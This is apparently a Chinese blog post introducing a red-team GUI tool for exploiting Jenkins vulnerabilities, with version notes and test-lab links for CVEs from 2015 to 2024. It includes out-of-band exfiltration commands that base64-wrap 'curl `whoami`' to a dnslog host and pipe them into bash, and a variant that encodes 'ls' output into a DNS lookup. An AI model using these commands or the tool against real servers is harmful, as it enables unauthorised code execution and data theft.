红队武器化开发:jenkins综合漏洞利用工具----JenkinsExploit-GUI
项目地址
https://github.com/TheBeastofwar/JenkinsExploit-GUI

v1.2版本
添加了dnslog的配置,使其能够自动化进行无回显RCE或SSRF验证


v1.3版本
主要测试在macOS上的运行情况
CVE-2015-8103/CVE-2016-0788/CVE-2016-0792
测试靶场
https://github.com/Medicean/VulApps/tree/master/j/jenkins/1
反弹shell

dnslog外带信息:
echo "curl \`whoami\`.vtiosw.dnslog.cn" | base64
Y3VybCBgd2hvYW1pYC52dGlvc3cuZG5zbG9nLmNuCg==
然后发送
bash -c {echo,Y3VybCBgd2hvYW1pYC52dGlvc3cuZG5zbG9nLmNuCg==}|{base64,-d}|{bash,-i}

较长命令dnslog外带信息,例如
curl \`ls\`.bw6oye.dnslog.cn
需要
curl \`ls|base64|sed s/=//g\`.bw6oye.dnslog.cn
只能得到一小部分

CVE-2017-1000353
测试靶场
https://github.com/vulhub/vulhub/tree/master/jenkins/CVE-2017-1000353
未复现成功...
CVE-2018-1000600
暂无靶场进行测试
CVE-2018-1000861
暂无靶场进行测试
CVE-2018-1999002
暂无靶场进行测试
CVE-2019-1003000
测试靶场
https://github.com/adamyordan/cve-2019-1003000-jenkins-rce-poc



CVE-2019-1003005/CVE-2019-1003029
暂无靶场进行测试


CVE-2024-23897
测试靶场
https://github.com/vulhub/vulhub/blob/master/jenkins/CVE-2024-23897

参考文章
https://github.com/yhy0/ExpDemo-JavaFX
https://mp.weixin.qq.com/s/j5BHSbNZ76XbSZp6hFj9fw
https://cn-sec.com/archives/2264255.html
https://misakikata.github.io/2020/03/Jenkins漏洞集合复现/
https://chybeta.github.io/2018/08/07/Jenkins-任意文件读取漏洞复现与分析-【CVE-2018-1999002】/
https://yunjing.ichunqiu.com/cve/detail/1045?type=1&pay=1



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 震惊!C++程序真的从main开始吗?99%的程序员都答错了
· winform 绘制太阳,地球,月球 运作规律
· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理
· 上周热点回顾(3.3-3.9)
· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人